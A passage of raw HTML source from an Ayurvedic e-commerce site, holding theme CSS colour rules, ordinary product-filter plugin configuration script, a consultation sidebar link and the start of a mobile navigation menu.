ul.show-brand a:hover,.product-block .item-product-cate a:hover,.product-block .name a:hover,.tbay-product-slider-gallery .slick-arrow:hover i,.tbay-product-slider-gallery .slick-arrow:focus i,.style-2 .custom-image-list-categories .item-cat i,.custom-image-list-categories .item-cat > a > i,.custom-image-list-tags .tag-name:hover , .tbay-element.tbay-element-product-flash-sales .show-all,.elements .vc_row .flash-sales-date .times,.heading-product-category-tabs .btn:hover,.tbay-element-product-categories-tabs .tabs-list > li > a.active,.tbay-element-product-categories-tabs .tabs-list > li > a:hover,.tbay-element-product-tabs .tabs-list > li > a.active,.tbay-element-product-tabs .tabs-list > li > a:hover,.tbay-element-product-categories-tabs .tabs-list > li.active > a,.tbay-element-product-tabs .tabs-list > li.active > a , .product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after , .product-recently-viewed-header .btn-readmore,.product-recently-viewed-header h3:hover , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item a:before,.post .entry-header .readmore , .post .post-type , .post .entry-meta-list > li.entry-category > a,.post .entry-meta-list > li > a:hover , .post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-title a:hover,.post .entry-category a,.style-grid .post .entry-category a,.related-posts .post .entry-category a,.post-area .entry-meta,.post-area .entry-meta a , .tagcloud a:hover , .entry-single .entry-content a,.entry-single .entry-content .tagcloud a:hover,.entry-single .entry-category a,.entry-single .author-info .all-post:hover,.post-navigation .nav-links > a .meta-nav:hover,.post-navigation .post-title:hover,#comments .comment-reply-link,#comments .comment-reply-title #cancel-comment-reply-link,#comments .comment-edit-link,.contact-wrapper .contact-info li a,.owl-carousel > .slick-arrow:hover i,.owl-carousel > .slick-arrow:focus i,.slider > .slick-arrow:hover i,.slider > .slick-arrow:focus i,.flex-control-nav > .slick-arrow:hover,.SumoSelect > .optWrapper > .options li.opt:hover,.SumoSelect > .optWrapper > .options li.opt.selected,.mm-listitem > a:focus,.mm-listitem.active > a,.mm-menu .mm-navbar_tabs a,.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus,.yith-wfbt-section .yith-wfbt-items label a:hover,.yith-wfbt-submit-block .price_text > span.total_price,#cboxClose:hover:before,#cboxClose:focus:before,body table.compare-list tr.remove td > a:hover,body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount,body table.compare-list .remove td a:hover .remove:before,span.question a:hover,#show-all-questions a.show-questions:hover , #tab-questions a.back-to-product,.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover,.woocommerce table.wishlist_table.shop_table .product-price,.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount,.woocommerce table.wishlist_table.shop_table .product-price ins span,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins,.all-subcategories a:hover h3,.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover,.tbay-filter .SumoSelect > .CaptionCont:hover,.tbay-filter .SumoSelect.open .CaptionCont,.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover,.woof_list > label:hover,.woof_childs_list_opener:hover,.products-list .product-block .name a:hover , .cart-dropdown .subtotal,.tbay-dropdown-cart .cart_empty > li a.button,.cart-dropdown .cart_empty > li a.button,.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i,.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover,.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount , .tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus,.tbay-element-mini-cart .product-image a.remove:hover i,#product-size-guide .close:hover i,#product-size-guide .close:focus i , .btn-size-guide,p.must-log-in a , .comment-reply-login , .singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a , .singular-shop div.product .tbay-wishlist a.delete_item,.singular-shop div.product .product_meta > span a:hover,.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:focus,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover , .woocs_special_price_code , .woocs_price_code,.woocommerce-grouped-product-list-item__price , .woocommerce div.product p.price,.woocommerce div.product span.price,#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active , .wvs-css .variations .reset_variations,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover,#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a,#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus,.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a,.shop_table.cart a.remove:hover i,.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button,.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover,.cart_totals table tr.order-total .woocommerce-Price-amount,.cart_totals .shipping-calculator-form p:not(.form-row),.cart-bottom .continue-to-shop a:hover,.cart-bottom .update-cart:hover,.cart-bottom .update-cart:hover .update,.cart-bottom .update:hover,.cart-bottom .update:focus,.woocommerce table.shop_table > thead > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > thead > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > th .woocommerce-Price-amount , .cart-collaterals .shipping-calculator-button,.woocommerce .shop_table .product-name > a:hover,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p , .woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard),.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a , .woocommerce form.register .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,form.checkout .order-review .shop_table > tfoot > tr.order-total > td .woocommerce-Price-amount,form.checkout .order-review .shop_table > tfoot > tr:last-child > th,.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a,#custom-register a.text-link,#custom-login a.text-link,#custom-register .vendor-register a,.sold-by-meta > a:hover , .dokan-message a,.sold-dokan a:hover,ul.subsubsub li.active a,.dokan-seller-listing .wrapper-dokan > span:hover,.dokan-seller-listing .dokan-seller-search-form button:hover,.dokan-withdraw-content .dokan-withdraw-area ul li.active a,.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon , .become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon,.dokan-orders-content .dokan-orders-area > a.dokan-btn:hover , .dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount,.wcmp_regi_main .register .woocommerce-privacy-policy-text a,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail,#custom-register .wcfmmp_become_vendor_link a , #wcfmmp-store ins,#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus,.woocommerce form.register .wcfmmp_become_vendor_link a,.wcv-dashboard-navigation ul li a:hover,table.table-vendor-sales-report a,table.table-vendor-sales-report tr td.product a , .shop_settings #main-container form #pv_shop_description_container > p a,form[name=export_orders] ~ table.table .order-comments-link,.product-block .wcvendors_sold_by_in_loop a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a,.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a , .wcv-grid a:hover , table.wcv-table.wcvendors-table-product a,table.wcvendors-table-order .row-actions-order a:hover,.wcv-store-header.header-modern .meta .social-icons a:hover,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.cart_totals table .order-total .woocs_special_price_code,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistexistsbrowse a ,.has-after:hover,button.btn-close:hover,.new-input + span:before,.new-input + label:before,.icon-nunbering .elementor-row > div .elementor-widget-wrap > div:nth-child(1) .elementor-widget-container:before,body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover,.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b;}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after,.product-recently-viewed-main a.btn-readmore:hover,.icon-preview-box:hover .preview,#awesome-font .fontawesome-icon-list .fa-hover:hover .preview,.carousel .carousel-indicators .active , .woocommerce a.button.alt,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover , .btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type=submit],.widget-newletter button[type=submit],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name=track],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit],.woocommerce form.checkout_coupon > p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type=submit].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type=submit].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer > a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type=submit],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit],#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit],#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name=apply_for_vendor_submit],form.wcv-form .wcv-button[type=submit],.dashboard .wcv-dashboard-navigation ~ form input[type=submit],.shop_settings input[name=vendor_application_submit],form[name=export_orders] input,form[name=export_orders] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control > input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type=submit],.wcv_vendor_search form input[type=submit],.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot,.treeview .sub-menu a:hover:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover,ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout,.product-block.v1 .group-buttons > div a,.product-block.v1 .add-cart a,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:focus,.featured-vendor .elementor-widget-wrap .elementor-button:after,.our-team-content .social-link li:hover,.underline .elementor-heading-title a:after,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after,.elements .vc_row .flash-sales-date .times > div span,.heading-product-category-tabs .btn:before,.tbay-element-product-categories-tabs .tabs-list > li > a.active::after,.tbay-element-product-categories-tabs .tabs-list > li > a:hover::after,.tbay-element-product-tabs .tabs-list > li > a.active::after,.tbay-element-product-tabs .tabs-list > li > a:hover::after,.tbay-element-product-categories-tabs .tabs-list > li.active > a::after,.tbay-element-product-tabs .tabs-list > li.active > a::after,.product-recently-viewed-header .btn-readmore:hover,.tbay-element-product-list-tags .item:hover , .post.sticky , .link-wrap,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.slick-dots li.slick-active button,.slick-dots li.slick-active button::before,body table.compare-list .add-to-cart td a:hover,.carousel .carousel-controls-v3 .carousel-control:hover,div.question-text .question-symbol,.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.tparrows:hover,.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover,.products-list .product-block .group-buttons > div a,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover,.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus , .progress-bar , #reviews .wcpr-overall-rating-left,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected , .singular-shop div.product.product-type-external .single_add_to_cart_button,.woocommerce-tabs-mobile .wc-tab-mobile .tab-head,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a:before,.shop_table.cart .cart-bottom > *.update:hover,.shop_table.cart .cart-bottom > * a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a , input[type=submit].dokan-btn:active,input[type=submit].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,#report-abuse table input[type=submit],#report-abuse table input[type=submit]:hover , .vendor_sidebar .widget_wcmp_quick_info #respond input#submit,.has-after:after , .btn-theme,.new-input:checked + span:before,.new-input:checked + label:before{background-color:#9bc33b;}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover,.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,ul.woof_list li > div.checked,ul.woof_list li > div:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover , div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block , .tbay-addon.product-countdown .tbay-addon-content , .product-recently-viewed-header .btn-readmore , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item:hover , .post-area .sticky,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.carousel .carousel-controls-v3 .carousel-control:hover,.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons > div.tbay-quick-view a:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .product-image a.remove:hover i,.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,.products-list .product-block .group-buttons > div a,.new-input:checked + span:before,.new-input:checked + label:before{border-color:#9bc33b;}.woocommerce .woocommerce-message , #tbay-search-form-canvas .tbay-loading:after,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before,.display-products.load-ajax:after{border-top-color:#9bc33b;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://nhkpnature.com/shop/";
                            var woof_link = 'https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_packaging"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7630 single-format-standard wp-theme-diza wp-child-theme-diza-child theme-diza qubely qubely-frontend woocommerce-no-js woo-variation-swatches wvs-theme-diza-child wvs-theme-child-diza wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css skin-care tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-kit-13 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<style>
	p.container_fix {
    z-index: 99999999999;
    padding: 17px;
    writing-mode: tb-rl;
    margin-bottom: 0px;
    font-family: Roboto;
    font-weight: 500;
    width: 100%;
    color: #fff;
    background-color: #26a69a;
}
</style>
<div style="width: 48px; overflow: hidden; color:#228B22;padding: 0; margin: 0; position: fixed; right:0; bottom:35%; z-index: 999999999;">
<p class="container_fix"><a style="color: #fff;font-size: 16px;" href="https://nhkpnature.com/online-consultation">
Online Consultation</a></p>
</div>
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
